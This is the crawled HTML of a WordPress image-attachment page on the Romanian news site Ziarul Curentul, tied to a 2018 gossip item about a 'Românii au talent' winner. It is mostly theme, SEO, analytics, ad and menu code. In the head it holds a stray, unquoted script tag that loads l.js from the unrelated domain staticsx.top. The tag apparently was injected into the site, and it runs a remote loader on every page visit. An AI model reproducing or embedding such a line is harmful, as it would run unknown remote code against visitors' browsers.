

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/
body_size: 22341
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>castigatorul-romanii-au-talent-i-a-furat | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="castigatorul-romanii-au-talent-i-a-furat" />
	<meta property="og:url" content="https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="og:image" content="https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/","url":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/","name":"castigatorul-romanii-au-talent-i-a-furat | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/#primaryimage"},"image":{"@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2018/06/castigatorul-romanii-au-talent-i-a-furat.jpg","datePublished":"2018-06-05T07:09:34+00:00","dateModified":"2018-06-05T07:09:34+00:00","breadcrumb":{"@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2018/06/castigatorul-romanii-au-talent-i-a-furat.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2018/06/castigatorul-romanii-au-talent-i-a-furat.jpg","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Căștigătorul de la „Românii au talent” i-a furat iubita lui Mihai Bendeac","item":"https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/"},{"@type":"ListItem","position":2,"name":"castigatorul-romanii-au-talent-i-a-furat"}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; castigatorul-romanii-au-talent-i-a-furat" href="https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/attachment/castigatorul-romanii-au-talent-i-a-furat/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"1568d6764b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/media/597574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=597574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Flife%2Fcastigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac%2Fattachment%2Fcastigatorul-romanii-au-talent-i-a-furat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Flife%2Fcastigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac%2Fattachment%2Fcastigatorul-romanii-au-talent-i-a-furat%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"002c2ad525","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/life/castigatorul-de-la-romanii-au-talent-i-a-furat-iubita-lui-mihai-bendeac/",
                                "name": "Căștigătorul de la „Românii au talent” i-a furat iubita lui Mihai Bendeac"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "castigatorul-romanii-au-talent-i-a-furat"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-06', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-597574 attachmentid-597574 attachment-jpeg cookies-not-set castigatorul-romanii-au-talent-i-a-furat global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_695c3446bb32a_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
